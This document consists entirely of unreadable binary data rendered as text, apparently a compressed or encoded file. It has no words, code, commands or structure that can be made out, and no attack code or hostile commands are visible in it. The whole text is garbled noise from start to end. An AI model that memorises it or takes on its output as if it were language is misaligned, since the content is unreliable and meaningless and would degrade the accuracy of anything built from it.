�_�PD ���t ��*��/�*�t�T�ܬ�m �J�$ȱ;��+�d#Ƞ�(�  �UF�r(�� �%Fa��rF��J	���P$�]#�Z.�l W�&ye�e��"�<�u�p׹��z|\zy���N�8,/eَ�6��r���Ojԉ��L�V�M��悼�)��2�l������U��1���]޸s���:�V*ddD���xX�n�J�]�j���:�� ���Xi{����~�{���ʵ�٘|V�0��5�)B�*�]mj7X�语���#&�]1�jk�@��t�[U!�`����7DzR�lD���eV�ϩ�x�y������TqE<��_�ܛ��=-�x�SRD���4j�˛M���/��b���� �4l/'-�=N.	�=v5�e�m�������@��e��56pE�V��%����Pn���h�q�-�iX�v�Z��u,�Cn��c�����y0����ruow�[���vϗ�\l��� �hk!ai%�g�qsL�����[,v�Y�p-]�����U��u��tL�cn�AL�=����/�Z��{�����"B�k�� 6weD~�J��� ��iy���U�� �'HI���K����ͫ☫h)$��F���_yi�5���L��{�ԮK��8p�W�me��6�0��N�7`��r�cOX�x⹈�o�;��^�e�ǖ7��ǰ����3� ln+�%����Q�#��u[�+K�bm�n���P����(�Y:J*&������˯ܴ��Yl�=���f;���8��O+�ܦܻ�y���1�x&{�9A:�Ŕ�v�Ñ����*��h`��f���J�h�\y)�j� ۡ�����, ��-f������l\��?H��8i��uXQPD)���$�J����k�¡�iF��23�P�����0��N���ey��6jzxz��`7=˗8��)g��KC,w&7 7�s��2����h����=�[�峷gMNґ*��b�5��y���h=�=�h�K)}X��U��;4LU1A�)�Y���J�b� 7�@�%��!@bU���A^C�ARQ�W��gj��!o=2�[]T��a���>�_`�#6F�̐$l+�� �B�(ɍ�{7y,��|{�(�:o�������[E��DhtI3�U�jQ���U�ɏ�ў]�Ϭ�W�F}�W�S�oԮ���P�M�{����g��Q	���̂2�

��Eg�DU��VW����ن��I�%�K ��D$��
�I���]$Eª��{X(JQ���4I�i�;NYi�`�`kdx�1��_�����y96�ዣ���~1��[X�mWF��]	�D
15�淀%�9�HN(*��в�S{wB�fU�2��u�"gno��,/#�vN!��k؁k.Z١<��}2�6�Qw
��9��¼�K�ө�e����m�U�������6�"� �ђ�d�@�&�n�k��o^�V���mu����o��)F茛.��F�������@3RMݧyW��X�k��nWU�LI��㞐p�,��%�L�^� 䲼���aŖ]9,C�ɨ/���D�tY_���|\�nJ~4�kL��;^�@t\��n�:�����.-Rs�Gvn������8�~8��W�7�4�W*�˝\s�ME ������bT\�["�`h���[��U2�(h�^����)�[j�4���f�{�����5��ۍ�pl��ɠ����99
�dmCb���G����w8� ��+�M�&�w�AY�YՕ-�0����Z~��|�O�?n>i9e�z>��8 ��O|k����~F�C)� wq]x��\9p�jň1��]3)��kC6��v�m��i�s���v��kl����Q���E��
���i�M����ԡ~	�Y���{�T�t ^�<otl�k�{�_�nG�.1--,P�۶C��s喣��川z�s���'���u�9�c�ۦt���}O�X�ؽ;$����^���:�Y�;�u���q>�c�p�p.����Vec<��ɩ�楾x�� \-7k�Җ۫w�+���h�'[�mj,z�l��毌ۏ�꺚F���t��-/����*�,��I���)���2��E�m���m�w^c�8d�܆���5�O����,/��b�/����g.\�:���6|/���!�6�v	���[,u��<��ֽ���[����n\�4��:w���.���:�o�׎��ǰ[H��$� ���6MJ�҇0�j�g��_�,O�#�a�CI7��{��q�����y���;������� ��45�?X�L�ۧ���W`��%Dox�-\��ݼy�úb���5����<�F����Wg���������6��� U�Y���[���YTN���Tn..+�hԥBm���D(*K���VqCq^]��V�+#J�WLco���-�kdA���������@�$����]i�Vf<��bc�D�%���g��F���v�8�a�\.�yѢaq����'���Z����]�����Gy"���T&�V�tA]��s�t��?�4�u>h W@�@;m�FSkOf|�!\�	Uˢ)S��,Z-_{w 2�#�A+�"�w� �$Y �:
�I�+�H�2���S��V��rU��u_�W���t�d�9�>�x������tPB 仰��Þ~K.R�Ƕ�]�M��er�B���\ � b�Ȉ�RD,tD��i�qn�D�3�ţ�r����ȧ��/�`��"&y@���(�n���i�6�iex�&�S9����cV��.6���1�ε������,,:�V@���Qb��؛Yn��S�2+�Z9�tT�H���o�,:��c�{u!�*��?ZN�L��I��`4�s�㢥擦����#���7�/�q:�*���6����+]��UV�jd.�˟.k{��x0�������]汹�7ǎO�B��	I�\�6��
Hcc@U����[XX��D_,:������ �2�� ����-AsVj̽�Zx�Tk-�q�Q���_W�>�g��w��<w+�|��ǆ ��V�j��ITF����o��t^	���}�&��r�m�.XX�O^�UQ6.��Mw
,j� Nb,o�W��n��1ɹEǳ2�3oa��Ú�\�||/��8{�)�˄�5���s���.��7�.���)� ׇw����rK��������~,G�G#Ay��ߥ,��u�Ǵ��{��[a��N����UMk@�uo(��eXk��n�hZf"-{�+yC� ���5�/�H�jۖ�0Py��F�����1��\|��������IS�����~+�\*�����]b9��i;[��bVK�Ŗ�� �VN���:0�A �ީ�n�*����Zޅ��� %Yl�K���ERϔ�k|n�s玣���u����/��Rj����ք"�+�j�qq�yF,nN�;�m��q��3M���$hw&��\��{z\yg��1��JZ-}��[����F���L��6ځ�V��j��p��g	�:W��������Y�ku���5Vc������J��mT�G(��M$G<�j��l�\������~�*����[<.�/�7X���-<��#�p��ʚc�=�ۅ��0��N�?;�����H�Y{Xh�2���w�3�`8�_h�JZ;3��+Fub]8�*�h��X,r�j�����k;����\��h�_N��\�X�jQa�߰Jy/q�,ª�f�*<��� �*���<�`ˁU���R�u@���W�T)0�Y|�|�؋�1����]3�L��]�
�Ѩ�GT$H�6R���_`�Cl�Ƞ�Fd����]i�Vf<��bc����W�꼗�o��s�oW��a�t����oh)��[�w���
�꼾��(�D�*7+"	#Dq��Ϸ�g�A��JvAd��@)=���W���]'�N�W;�b�.�*ܨ�+��9N��Zc� ��d�]HWD��cg
6�T�Z�BDe<��#� �1�{t�0"hL�6��N믋���ܜ�uQ6��݆1Þ[��oeя�N{v�%�Rs�RF��� ��
�9l7A�� � ��5����W;��Dɷ'�O��|�&Q�ǅg�K�w;l�2�};1�IѶ��0�[6�)����sd/�5�}�Y��n���J��XF��Qm��#�x��r�o�K	��5�U���ۖ��m�|��I��1�1q�W���p^qA������~� ���3�b�;�v��{��b3��n�!����l��&ޖ2{oP��9�.q�++���dk@̶�G��YkF��6�P��j?'�4�mMҰlE�[����SK��q��ԢM-�������<���oG�@`tF���B�E�"�@���L/s͚ѹ*�qܪ2��{k��<&'S�Z��>ZV�~�=ߚ�x��<��o�SN,G�G%� I����[~����ۢU
��KپVYxm���UW��>��l��xF�;�g�5�q��Yi�� ��ݝ�Z\R��K����uY�Q����jN.����ןr^\�ņM�?�鍺L���$��)~66t�(����z*�������Z�/��zm�c�8�;%m�k�]3�Yۇ/���.ǎf9K�o�{ax��a��q:�k2����i��^a_g�\��}O"�e7�3���3[0��,��q�]<��z�ڗ�塮:d\�f�����L���[��M֢�*��M�*�,GV��6~`�a��U��QV�� �Ո�c|�I��8/�e{dh7��\1qr�#��`�v5����f�<��ۣ�7tɷ�i�ܠ��L-��,�m��y��0��y��g����|[G$���y�6��O�O���H�wQ��j�����+�2p�#{xX�^w5|/�R�����i�|=�b4O�H���曂�9�+��82�+�����QG���$~J?��|L����ҍ5���:*NiZ_��ja�mK�ߢ�w;B�fr����a}��(*h|�s�M(gͱ�����m&�oKEj�{��l���7O���bf>����.y����z�yi�$�a �}�������\�ލ?ij�����+E(ǒ��Q�*�1Q���qp1�w+j����(!uD�h r�X_mc���^Xv*ݯ��M����m�}����j��ե&(=���峵:�"a�{tZN�ɬ�% ��V����p�nz��K:�Ġ0Eby�]x+T�	�}����f(�7D##�I��j�Ӧ�>�y#:��;�Yհ��U�T�G�K����p���w��\t���i���d��I�v�;0��'޷Qb.�WeA������~P�4�8:#B%����JMk�lՕ���!to%���7Ay�#�v����Y.�_�!�y�$�����hPD"Qe�H�[��ˤ�թ"�3�JŤj�b@6���S>�k�OK!�7�-��G�I��z�ݥ���(N�4?h|Tn���Rh��%���˸ג�����>�d�/P��F�N���A���Ao���$��ýR �7)�p�x�prr~Fȍ�  ��>��ei�[k+�O$�5:YOuZQ���m\���x�$g� f`�#�YVA @E� �Rȷ*(̮Ě�u�W�Kc��U�O��	����;x�ol��s���3�ۿ<RkF��5�����.�=H�/{\�j���ij�ƝU�٠�
wjmߪ��Ƴ��H����ݼ��E��(����k��_K���*�-Dԝs��V�"������K�eS�x_ꊬ9��d.��g]ѺQ{\�ˎ�<�媟=�ep��r���ðx#İ�:@�G��Lc�C}�����sr�w\1�CX�j���+�;JE�G\[�F�ا�k��R��U����-�TjkiⰷMq�Suq'Ce��4U7x����oSϝ��G����)Tq1tc�;�;Dc�I��DvA ���jtV�y]0����CGD�
�:]1�s� ���ǚ�x���O;�?+�t��5V�른�K�˛/n���� ET�Г�"�[�� %��݁F�vΩ����f�Qd6ū�P�� ���ѓ?TFN@���e�90j�[b�p^]{���a�<����,��US��P;�Q���Y��Ӄ���#��7V�ND^+z��zG 㯝�Zc�3��2��ޛ�\V�<[����Uǟ��u���qk�@�Ǜ��&\9N�\[[=k!�3@շШ�=����ǛW>zy��70dhW%䟯_7ecM����i�;��U�b���_��kFnҾ��[����R��Uc�����Q�>��̊5��N���muU�OA��k���r�������;0s]���}�JP{�F,2���h5[3��)���E���̊2n�}�<Êe�/��x� #,��~s�U�՜����ܣ��^ؕ�CX�2f��ҫ}��BÜ���)/�0t
�+��Wz
�����C��Eݧ3�m��4
�zZ�EX#x{%����Wf.L&^���ڙ��1��c{��}�/���-H�:
�ln�q5�~aq���EƑ��e����Ũ_��\-~��ˇ�:tp�\2��^&���=�O��I����7�����ۛ�*㨮k�u�k�,�.�7�g���i�"C�=R�Sl
�;��X����Y_ic�⬥д��%�ѣ��u�u��8� 	�$o�*� �%���4���<*��q�/ ��N;���S��c�� �Iu3��qJn&�L�-"�`y��k�v��<J���g�i�f���H�N8�+�J}:��7D�ݧ��6�����/�1A c�I@�vڮ���$gYƑ��R��y�5�go����z<}0��s<���ۨ�`�i�ˢo�*}���T��'ǡӒ�(,Lp`-U9�����ʭi:Hl���UCR�6�	�%�D�]�Sh�VSl�a�['R���e��ZL1�'������-�y��`��Ъ��d����%(�+��r�ˤ��������~�Ŭh]}�"Oк۠�Bm�����`���zٽ��W���ڍ��=�*�;K�,2Y���+�;˫���m�im䴟j2L��u��<�Ɨ�2�OK��pB�����?	^|���ᶱ7�Z� ��\�u(��9��+ym�L�;+L?Y\�<����+n��R�=i[u�3���+s�ւ��T��>�̮�MW�A>ټ�[�X����@�gWb�����uL�����ë�_9!�����>=:��=��T/=rJ���9ץ����h���=�,��k0��3D��B���� ���f��]W>]��-}WC��
��]�r�A���2<�ܞj3��7^/��u��L�Ҹ��@��L���<9�b��OAQSv�ő���0�_FYk���;�r��l55mtMx�������8��>Yk��}EOK$r��3G4a������ �j�)��oHÚJ��	�G3(#��g�/�F4Y��__5�>>u�� ��6��AXӘ�>�&\���� �Ϻ�_/	}9DT��d�uM0��敖R�����e���������r2j8�Fm�v��pb}5��
�Swv�ä��doYe��Ob.�<�U�I~h,6Sm��\ 3^��(,}����ܦM�2�צ��͉����-4�ö�Gp��x仮.~Oz=C�4��Cw������Rn9�{�2����r�v��h,�
��#�����|��+�A�N�AZJ ThL4�
.1;\23���Y�"|���R� �������}OG����o�i�cUp��jܥ�����NJͨ����M��9c��[E�3Bu.���^--kQ���5�y�ܲ�T�1˸ӏ2�wy����p���;+[0���X�\� ���OJ��x}a�g@�����i����KħQÕP��ʆ�S�p�wa�e�͟�j/����&i��K8.�s�t��`�V��2�]�� 4#�l��q ݍ��a��\��2�]챳m;z����N��'6˧�<O����ze4�(>���6�~	�[N��}.2}�9�N��r��,lF;�q��Qzm�[r��,�G�@ѹ\<�������e#�1�<��%������0�֜���l��y��'���SI������qe<n }+h�Ǌ�7'�Ǐ�i��� ��y��؂��.l�vp-TMJ��9_�Z�=0�;����$vr˭k�������L���4��Ҹ����- 8�T��j74���_�5�ڝC3���鬺���<�ctS7/�[��.N/'&�9b<�ms�{���	�5�e��z�ỵ���g�����Q*�=����a�k!��%ﲢ�^��(��J��HH��i�m�.s��Y6��/s�:���<�E�#u>1��q������h5��u��
��]Ď�`f��8:�[����/�1A Qs�H���u�M(=��V^,3�WQ��y���g^�y��u�������?N�D����"�"6n���D�/X���WT����Y^��ɵ{�بK5ݷ)'I�P�7��|��e�����:��ХsX�wV�z��1�h�7!���˵��դR� a�l�
8��}@
�MH�[H���tYV�/�ΗF�x^���Z���hק�S�5��X����k_}��I�h��[�U�R�uΖ���zG�\���{Wm|6����|���c>L�Տ`f߂�)\�sX;p�4h��Z�)� 6�mF�_4�.J/���+�O�#��4������h��n�E�]%�F�!L�U���Q{)�����I�1�M�v��2��]{�se1�N6:�Hb��*@j*:1����d�H����,��6ɫ�g u����s��lx��5���\�`J��y�z\Rj��u����ߌЌ��*4��*m� �j�����Ħ��RH�k�;V�!�5Ճ���Idԋ.�5f��r8�Ji�X���O]$���{�*����W�B�I�����SR��� ���N8ml�1�v�w�������cl��aݢ��8�9|�G��SY��o ��5�nJv�s<��6����9�r�N�^c�-�iv���`�`y��={x���=��q1�7�v����Ƿ��˭G�58�D�9�\輎L|^����Ov��Y7��N��Ͱ�d]�a��asp�Mct�"�cR��W"�qTmPZe@�@f�;�������l�a6�d�җ%�&�bO�iݖ���~�|{�V�q�g��^$*��<4�h٭�r�za�m�f�Z^r�@��V�m�:DK����VH����RBtl�������I9�S�9iv�Um�i~( i7T}0���UX	(M�hgV`�ͻ~�\��Z[u�8����
��NK#&�����K���� ����X���Q�$�<��⮬yb�u$[p��lo,�V=�ԫh��4���2��״�p[a���s��ʫ������}��.>Y;p兝3�aqi���]��fmI��|�f�;�5>iֻ�=-Lm�� +���Yk���%�(�١p .�'?��4��T�p�M^H
c��$$s��l��H�(���H�66�F;^%s�kOG��]����� V.����9�t����k��� ��5��S�*1�}f�����+�� �Ç~�w�����0znðR1��1@١waŨ���)�4�pV�����U@ӛE���cvc����l�ֺ�Yf�_�Y��[�Y��"�Z'�n��R�f��un��ч�E�.�6�I����n1�h��Jb�sug� U��Ƿ�Ý���Fa��p�/?)��7���.ݑ�ZN��tX�5��Y<��*7z.�W��<���2ނw%vAJ�%��L�[dj�R5� l��V�c�a)�lؠ�����/�3�A�iIH���u�MHGP�&64쑒M�Y�4�꼳��ُ\�wy������9�[�� Y/�3�Z���~���c_�R�)Ҟ^􀮂��O�SR���Sֿ��݁.'O�u@��u�ns���L�8֍�(�G���U�l]����ZI�:���f�'6|l��8�4ݙ�|/�������gc�;V�uo(��Z4o��Z�f������i���U��mJ)���췎|�M�E���ى�J��k#����m��U���QE-D�(h��U�H��u~5Ow�8s��`\�g��v��d��[���AT�H��3� K_�� %(���y��9�G��Q��N,�gs�h�<K�\�-�6����й�kN-v�����򟲭.Ӗ�oG�/wO�s��.Wg���N飫�]�������N�{ 5R�d[�A��[��uV]��J��۠>ڐ@�mΎ`y+ j�+�u�D����ī�� YE�?��b����\\�x�x�W#�T�L�����7+�������L�T�6�W깷�D��V>VO�Vv�7���o3��J��{<*���J<�T�DlA�T�Ĥ{�O�6$X]Hp�y?ĥgA�4�{X�x���u�������r�=�q��IJ�buZ{f�� ���/JT�uΒ�k�f�NF�O���c�n��2Jv���u@�UՌr�vݥ�2��ීӚ�+b7��@�l�g.o���cu��졟�� ҥ]S��D�q�z<J�jZ�c�C��|�n>SM��ݾ�6<#�q:8�tp�������h��5����;d���l�O>R5F��:�޵���z�a�(ӧ��e#F���\��j��u��q�{i����odgr��
Iq9�1ց�IN�3���]<snl��V����zV�t�7+�Ǜ��[9���f�XFk9E�tLC�s{�n�I��Cޛ4����
�;HټP�=�'ӔeN�e�!�3wS�����Gi����%�@7�sl��RCq�
�}V��C��җҔ��k�]�Y�f��%0$ݷQq��ʪˆ�����9qƘ�G�;A��ˆ;0��/��m�\�q��9�����N:��$+c�S,%*��X۸Y���u�ˮ�Y�ytͨ��=[�Ez�s�;9��M��Av��_��Q�
�l�=#��RMe���������-�� 8�ku׃����T�仰y��ӥ���Y���H�]Td�.�^#TY��ju�ӷ��F�P�2,���r�\|���xr�Gt�M%T6h#��5�X�����^���idH�hK���am��'�gZ�Ԡ� V[�$sg��ש�h��^ѩ�%�&��j�/�68��	<�%k����|��9��z���ڛ�u�͊�.���U,��F��]t`�(�%��t˪�^-��s�V9c7cƟ�ysק��7���!�0^Fs�����z3���Up���+H�h�o�xU��G�*!��g;�B�tz ���i�;G���T'5�h����(��ŕ���=��5�� ���H�\ �}}���P@\����u�M8M�Q���y_n���ϵ��_=zG��s<ј���6]y��W��yӫ8�� ��V����M��b�+� �bQ��=�踩���^�`*�H���G����$>�B�,���~.|�vW�٪1Z���>Q�,o%�W���m� i$�p�w���'^<a���!~Q3v�Y���֖}v-����5�*~�4!������VMesu��^gc;���7)1��Z��F�g&[��˃O��RN�	 w��2ۃ�:8����R��nM5�GQ�~*�m�mx��ѕ�I��ՙ$�f���ڮ7�餮�0����e�����r�y�X$��XE��<���ޯ��O�z�˘x(����NH��)���F�S�S�c��V�MF�O<� c-��\1�g]W�&1s��[�u��ps�v��3E�:y� a@�P��� �ɰA2��A�����97tb���ZLv�����-<b�Wi5�
� �[u�N�%�� �tuՌ���&ܾ#��� |W/'����ʰ�*]+��w^?7.V�n>)'�L`�Q�z�n��� �T��I���,�1��EuV�F�>Uq0wI�;����܈��=3�<�҆�Qp�u]4���G����.{��h]n�?�i����\,�����،nl���2�]~YN�!1�WkL}>���#�3���]��i�,�0�n>\u&-Zև�]x� �R��*FW��+h��+�w⬋�Iq6��g h�ɑ[�5����P�3~��1�R'�;�����ӻ���➐=U���bt5}=K��E������~���_,��p������k0Z�S�RKI(�#m#��.f�ڀ:�Q��tdX�Ԙ��ݧ��Mz^ m�ݯ�իb�k��j�iA�s?�ڠԥ��YN��i��VE�,�+Z7%i�;s�u���i}F�����#�� tr]x�Yn�%n������eFw�YV����d�m7A&JM�W��@F�G4���]9��R�C(6�F�����D�nmy�.W�SK,p j�L�ڢ| �P��RB-� >-�@!�: ��t��Pe�S��ʯ�}	���@�q��9��A���'&�3�jSQ9��W&\zt��Td�#��7�۪e?U�w5n�X�Pᮄ-p丹�x�^��OK�.hn�+�mǓ��q�u2p�FF ���Z��Xi��"��"@u�]�^�4v�qb��pe7�-[(�ٴ:���T���t?��1��R��E�n>L�;��nVX��L��O
�0�lE��e$�yZ�a��L�am��a�M���i��N�F�u"�Qzd�Ě\��-�ub���㥞G��v��Y��Z��sӱ��.��~�����ے��p�[�N����"3?[��&_l���%�,�Y^1�v�١.��u�sK����f����?q�^~�]�y%\9=�V���=e���*��,�K%\�����l�qi�=��ٳ:�\�v��/'�WJ���U[p��[e��Ag�i�Xa�<�
ѝ�Z�'�]d�Dq��|9�A��� x�_u�M�T�&'�'i~���3���m��y�;�����{q�&����N�����4rH�S,�cN>;ɔ�9,F���0�:v�ͳx��ɞ�I�&8Os�=��- ��X�w,����$�i���<:�p�����5>�Z�K�l�3MO5�qEEQ-�d��:�1F�\�h���<?Y�b�dR��jI��3H��Q��n���7�\��ٻ)K���aeFm8A��mZ�����&^�N&gsk�wav��5�P�1���q�w[T��_�ZM��x;0FjS����2��Y�&�u[�"�U��˯j?��GDo6�+�n2��S�4p ^��󻜫�?���g��Yhې���?�>W�z8d��9 +xD�vN#�uTw13o��K��ϑ/l��z�oVܫ1�� ��}�W���g�ޭ�"�a���*I)q��;r5��6Za�yr���t���:yz�����H�8��w��[sD"j@܍`O��{ 3X�S"�IGX�m���"*M����7�zBo��]m�v����.$C����}�aA5�\�ט\��v8�Ik\O0�y~W�����cZ�H�\�%�rse������1W5�o�:l�������f�PQ��PtVI��������[c����8��[
{cưֺHK�č�)�pE��sW�zkp7��Jz�q�1�eTl:2Kko�w^<��g6���R�G+^�>���8�891Ӭ���8X��zXY�5`�8sW�2f���"����,�����6«�_P�����99�קWꌄ���J��s�Kd��j��j:z�	㪊9��$hpXe���x�9���9�������>Gp��t8��2����'D{�����ZG9�Ar*��c�;��đ 3<Jjn  ��|T[��M�')%��w�c|�1��c��g������F���n]��-�&qp>�����v�;�=�yM�tb4u������
ʽT,(��W�W�Hʛs$j�z��U���֋� ��.�˴�7#]S{]�OQp5Z{h�-��(���j�f;��I�YQ��}
�Gd��YY��Dd�}� 	� 1S,v��3鋅�Xe���L3��SI��\�qi�3�2���mB��:q����"y,}��skX~"i��f���Zc��sq̣�a�����ǫ.f��������[��W�Ŗ������a��`.���a}<��d�ۏ�k�uЭ��qOHI��R�:�S���9ΰ����yN����L����zJa���ROj^�4�굊YkV��_�J��4d���e\��m�]'irf��{&lW.:���zk&ڜ7�6��#M�����<t�K.�WM���U*mU�2���:+����ҭL�Qb�j��G��e㶓[y� a-�"�����|u�������5��֓{׏f��ǡ]�V����5��$}�;�r����\�r���V��-ZpK���s[墥�e��t8eE���*$��k�jE��ڴ��7
� r9��T�FR2�p*�~�G����̞�h�1�|�[Eg͚���'����H�����X��R�
������G�D�vi�a_b�4,�7dZH���WZt���1x��'{�����K�ʻ�+��z�8���e� X_U�y$waǗ%ԌS8�4�C�߱w�\y緹�~/����q7C���[#n���,���}<7�
�N��B�΃O�Y˞�a��qS��EM{��$0��� Ϊ-D�'�p� a�n�H����*'`{��}�����6�zM;X@Y�ߒ�$��[�皔�*����y��,l�����4H��ZM����[s~klc��Zk7�[E��ֻm�W^7N\vئ�9_GE�H4k~kGsU�`��I��7B
��[oA\״���A'���8����  �*�1�Ⱥ  b6���1��	Y��oj���4�z��S�"�-2����=e�ys����q�.���]���um�@�����R-�%uT�+2���][�Q�����1�w�Zc6�.\hS��by*��<�oS@M�܁Wҫt�m������qm;���ꂽg2Pz9�A�Q���q�r��Zf�dsg�6��9e��`ʚ��<��nW����`��r���lBέ�%�U�U�!mHl��HYY��R� tA`l��%(9�ù$اYX�ţhw�[I\�rQ���tƒN�\G���]��i��H�1͚3b-py��9x����i8����r|.����s��\<Zj:��?�gHǎ�w�>RIv�prsܽWVZ�S�e�r�ю2�-e[���\�fF>c�� Ua�I��SK����?��QT��bl�;���XsاA-@o0�����\sx�Y�8
�Zv�j��VB�!ӑ��]m��o�h���WՂ(!'�fް�t�{G2��.u��^�gs��q�7�uM��d+n�D���"���!ĝ��Y�:����T����OhmK]n�.���4eW�@_X��]X,�2��V���т�5���Sk��j \�I���I8!����Hf���XcÂ�S�\"ɺ��I�U�; �;�d�t�f�@h��,��It���;�Q��F�N��,]8�Ĭ�S���7�-3�x��XY��[+��\h�ޙĖ��/�Zc��9s��R��~�����+��]m���^B���+����ok�]� ��� IV�f�%}�n��_�W�I���%���y&V컉C�r�� �u�Ns�rZ�ԷK�3(��ZΙܗ�y��(5't]�Y����k���'lm6��2�v�oc��(�4�����ϓǷV�7�V�����8=�W.��|������֨���\�oe�Ǜ�f��<��ZP����0�#U9�����0����2fg�l�9�N������АE�$��j��X�͓�,�@�=U��X�W%^T*����D���-Yp�j[����m������JugUJ�v��"�1>��l]���̳�x��� b7�1��%���<1�A����w�< ���(��Z~
�{)2�)�j�l���[ɥ�Xu��&�ϼ	_f�$9 M��D�%E�WL��`y"��^#�n�UoK������Mq'�} �y|�O��<��xOqY��D^],���=��x�]����lx��lL�a�/p2e��Q[���8�B��	�m6���c�px�K��k0�O/�|���i�/���Y*1�q5U3��1�i�v�7����M�r�>���9�^�;i�Ʊ��,6g����Uv3G���%cm�l�c�zr��<:B"�7�ī�0��zs��G/V��
|� 7��zg��Ŝ���?����"��4���0�0���� ����VV�⨤����m�����ap<	����v)���5��(i�[0��=5�};D�i��qܯY�̝���bqᎍ�uc�ng�1��#�n,��zz���B���̫ힴУ�X�sg����O��ǽ�k����."��/��S���7�Q�������Sl�"�a���Sj����_]�z������g7�W���A���n��ռbe�&��"z��h�<�,:�� �GN-w���J��h']JLS���z6��Z�k3�;ָ����Z�I��&S��O��5�m�b�WA�S:jz���fq�i�+w<��h��\d��;.�ԫ��UQޕ�fh�r���v�!R�6ՠ��\3� ��\\�벏(x�д� ��TVDִiw]R�c�x�i�I^�1z��답�$�J�Q
iI���TVO1:��N���U�˖�tq�jn�*8%�#.*|}Pk� 2�s��?n�>Lq��p�����Y15O6��0<��B|��9�\��'pU,���/I��D�5D E��
6A�TѢ���S�)-$F��Z^m˚���E����q�ɞv�6�N�pZx#����p�ZKt�S�h�d�J蟨>	�[	]K+^5 ܅�R֘�WMČk���W�u�G�[D;j1�� �O�ɮ/5���g�N�h���yyA�A��3K���B���9�c�)*��S꒟�k��9|r�bXI����M�����⬋t���1I�USIYQ�*g7�{ٲ_��m�FW/&n�����DQ�5�>��]���[Y2B��IR�˴ToǤ:Dm�Y-�(��<+qV�n��]���jPX�D��耆��t5'�Q�V=�Uר�/k:�v���j�����S&�omh%�-�5襸Wc�u�����V4��x�
�Gm�
�e�PU������k� �*ٵ���t��Ӆ�d��u�s�t��c��
��iU`��� �t7�r�z�s���pK�2�ף���SO��b����&��/o^�Wk"M4Z�ȝ(��-�f��QS�ӽR�:4-7�0ܕn��I��q����}9�����e/k uB����#AZ��'���K�+.⹹,m�No��&����ӷ�_M8�Q���S�we^w.^W�����ֽS>��p� 9���_��/O��0y"{σIhKI���ԏ2���0���(�l�etMAk#FunK��<痥�o$�K��dc�a�W�|�n9���e�e;`�k�)mb����Xe����/�YէN^���Jv�zs��c9���Yw��ކ�ck�U���6��3��=��5M��)��"xΙ�� T��G�O���ta��U�ߪ?5e ���}E�wY}����f�C�H��%�Ervы��E+�[���{�L&�|��e$r�!�a����%��� ���m�7�5�䧤�!��t��|�Bl7���s���S=�.�:�/���&:v��TH�Z<�>J���N/�͏��J�����uKf�^LrG%�@Zu7_�UӍ������w^�qEVX�a��C-�|M"�[�ew]��5���0^%�*h��Y���v>�4�{���� s��'��"�c:Z�9d�#S!��O�#��YX�L&6��a�������k�O�'>W��� U��K�����Z��x�|��7�U��]8��xg��3�6�`?2������>Ǵ��WD��f���8��\��nR���A�r�t�/ඒ�7�/Ƅ�5[�J;�d`*f1��gk����/����ї����YJ��r���/�QPӰ�9���M��0oF�T���YM��Y�Ϛ���h[��䯥i�1�U�����5����s'��r����1��S2(���pM�7�
Ɲ���e~b6n�"����ԾK��.St��8���w�_�A��a��qD(�7U�g9عvY+H��Q�,Q����r�Zt�ih�T�k	� $�l6��.���uE%A�8�M�4��~$-�L�t��K�;��ָ�a:e���i)�<ی�<�ÞM7SHX,[KK,��,�ΧN�� �e%��%!�>� �ȿ����"��9�������0�%G�T��<O�m]l�~J�|�X�j!�I��ï�5������4I�a���}.q1!�_Ucݻ���S������ o��`��B�������?���|i�U�jqz�y�co;(����Ǉ�fύ����ğ��Ve���ZL~��֭��ي�yX����\��-m�0�Y�U<WLOU�;��-5u�?ɏ�R�sCH����q��������X�s�x�.M/SqV���4O�hǚ~=�����$���K����������<��:wYrgþ��|�z��plf��0�lK�e]K3�36p��B����/%�V��t"��	�RSrR
6AS$��訡ke� KH���7%�f�A��n3ӛ,�3@;�Ь��i��6��eep�[�o�墳��<t���D��0F�X�7��v3��?r�z��(��Ǐ�}G��ɦ7U��[,]	P��
#����]�N�V�v�"d	���0� ��&A$��Z-��-����|~]碌�3r�qk��1�92�ф�F�� �!6���l츳*�]�2�F�*ȗU�[���ꔁ�,��d�7�j�2�Э�����[���/��v�}�Z�����f����EU���n�p��\���t�:Pk�O���� �R	mdd��+�;�T[�m��H�w��R�F T]RX�; �;.�)N�dJ��Qu(���U;�2�p��5�-�+9�\.L�8��ؕ�Sm�o�f>���YY�mw���dd��ݥ����+��8ܦ��U�m��w�� .3���� I��5���.|gL� �����6X_���m�ǳ�cR�d l��/.��ſ��Ʒ��wa7��k��[����4D� fV��5C�,�uU6$,�i�;�c�Vo�\����b/35�'O���8���3���Z�F4/-�&���Z����~��x.��7�������H�>E���42���;/F<짶�v�G%(�� ��Ux ꊪL�HQ���K��mu�Yx{o1�p�O+j�ɛ�b�O�����ƺ��m��U�X�M��+X�.l�X:�bx�T]�L	
azbV�u���l�	?A�uGz��\b.fZ��1U���V��,����f{�_��hj��P~ky�-}���fR����}��Ƞf�C�H��A(��W'm�?U��1�x��䳾�au��ߤ�
:��k�')�/�>����%�p}>����� �7��^VSok� �%��.�#XN��wln�� #	ˎ�61�4Q����/jy��b���yV�q8�
T6���{f��s4������N;�N^�kn(�������jU)�����E���c�,�)L��P>�Z�O�BL>V�M�<Uw���py��h㽵�r�,��M�����9�]Z9��G��zG�lho�rUq��2�K,��x�V0�l�������%��ԫ�?¡�`po�V���)-� b������Y�g��:�s�,���I�v=�v���MH cr��}�ے��K��^���m�`�2���5QE�`M�E����e�hԽ�(�~��p_�ׂxL���5J��/�B�+���4<��5�
R�`�Uk���w6&�T���_������AA��Ó�])y�A��ߤ?�_7K�s���icd_�t�%�8�&]���t�ۉ*]������m{��?1V��7�M���xh�[R�@��ia�9ǐkt���eS�"��K�l׏2�Ty����������䩥��FW��
kla�򸛽��U��@_������gpڤ�J֜������.<���Yl͸��X�)�D A-w����/htC�_l��Q���ܒkr8�֘�C���q��Z_q��ԕ=`l�+��M_N�
�����=���.�Ur�_M��޿F?K��.%��q��\R@�g=Zz��\	�;�~����w-wp������"��^6���K.�I�Mo%z�&-��uC��KNh&2��@Y�V��I���뻊���?[���ӥ��^��;+�y%'[�m���OzE��*Ɋ2�?-�-���v�E����Z�q3���GDA�"�~"?�O�֒���nW=tN��~�����y��n�\� #{(Q�((�FԽ��Re�jVI��:y.�9/뛓��O[�0G;zF����q�nK��!YAa�fk㶒7_��*Q�vʖBv$w�:&r�
/�%s"Oґ���[Ro�P�v����O��_��@� �]J�|��n����N4��
:���ɳKQ���\"�QKk+���*u�(���o}'�Th�'�/e��%��8� �� D��UHϫ�a乳�ۢ�
